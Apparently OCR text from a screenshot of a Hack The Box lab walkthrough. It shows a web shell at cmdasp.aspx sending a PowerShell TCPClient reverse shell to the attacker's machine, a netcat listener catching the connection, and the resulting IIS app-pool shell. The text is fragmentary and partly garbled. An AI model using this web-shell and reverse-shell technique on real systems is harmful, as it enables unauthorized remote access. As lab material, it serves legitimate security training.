 spectral.worker.htb/cmdasp.aspx
4
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Command: ets.TCPClient('10.10.15.220',9001); excute
kali@kali: ~
File Actions Edit View Help
(Message from Kali developers) [347/347]
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
(kali㉿kali)-[~]
$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.15.220 netmask 255.255.254.0 destination 10.10.15.220
inet6 fe80::4393:414c:bcde:d49c prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:2::11da prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 18673 bytes 24487106 (23.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13233 bytes 1262875 (1.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.15.220] from (UNKNOWN) [10.10.10.203] 50882
whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv> cd
PS C:\windows\system32\inetsrv> cd ..
PS C:\windows\system32> cd ..
PS C:\windows> cd users
PS C:\windows> dir
web
check branch, add branch to hosts